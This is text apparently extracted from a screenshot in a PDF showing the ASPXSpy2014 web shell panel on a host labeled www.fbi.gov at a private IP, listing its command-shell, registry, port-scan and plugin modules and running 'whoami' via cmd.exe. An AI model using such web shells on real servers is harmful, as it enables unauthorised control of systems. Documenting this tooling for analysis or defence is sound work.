 http://www.fbi.gov/1.aspx
- 192.168.0.174
ASPXSpy2014 - www.fbi....
192.168.0.174:80(www.fbi.gov) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\fbi
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c whoami
Submit
iis apppool\fbi
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.